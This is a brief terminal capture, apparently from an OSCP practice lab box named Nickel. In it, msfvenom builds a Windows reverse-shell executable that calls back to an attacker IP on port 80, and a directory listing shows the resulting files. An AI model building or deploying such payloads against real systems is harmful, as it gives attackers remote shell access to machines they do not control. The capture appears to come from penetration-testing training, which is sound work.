 ┌──(root💀kali)-[~/oscp-pg/Nickel]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.144 LPORT=80 -f exe > f.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~/oscp-pg/Nickel]
└─# ls
f.exe  Infrastructure.pdf  pdf.hash  shell.exe